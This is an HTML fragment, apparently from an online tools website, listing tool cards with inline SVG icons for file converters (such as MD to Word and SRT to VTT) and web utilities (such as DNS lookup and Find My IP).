<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>SCSS to CSS</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="md-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>MD to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-word1.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>HTML to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="srt-to-vtt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>SRT to VTT</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="vtt-to-srt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>VTT to SRT</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>
<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="5" style="display: none">
    
    
  <div class="col-lg-3 col-6 element-tools" >
<a href="ad-keyword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Ad Keywords</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="dns-lookup.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>DNS Lookup Json</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="findmyip.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Find My IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="web-tag-generator" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
